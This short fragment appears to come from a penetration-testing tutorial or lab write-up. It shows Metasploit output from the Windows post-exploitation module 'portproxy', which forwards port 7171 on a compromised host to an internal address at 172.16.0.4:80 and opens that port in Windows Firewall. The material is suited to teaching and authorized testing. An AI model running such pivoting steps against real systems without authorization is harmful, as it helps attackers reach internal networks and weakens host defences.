 msf6 post(windows/manage/portproxy) > run
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
=====================
LOCAL IP LOCAL PORT REMOTE IP REMOTE PORT
0.0.0.0 7171 172.16.0.4 80
[*] Setting port 7171 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed